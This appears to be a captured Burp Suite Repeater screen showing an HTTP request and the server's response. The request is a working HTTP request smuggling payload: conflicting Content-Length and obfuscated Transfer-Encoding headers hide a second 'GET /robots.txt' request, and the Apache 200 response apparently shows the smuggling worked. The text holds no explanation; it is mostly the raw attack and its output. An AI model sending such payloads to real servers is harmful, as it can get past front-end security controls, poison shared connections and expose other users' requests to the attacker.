 Send Cancel < >
Target: ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:69.0) Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 42
Transfer-Encoding : chunked
0
GET /robots.txt HTTP/1.1
X-Ignore: X
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date:
Content-Type: text/plain
Content-Length: 25
Connection: close
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=31536000;
includeSubDomains
X-XSS-Protection: 1; mode=block
Last-Modified:
Accept-Ranges: bytes
X-Content-Type-Options: nosniff
Cache-Control: max-age=30844800, public
User-agent: *
Disallow: /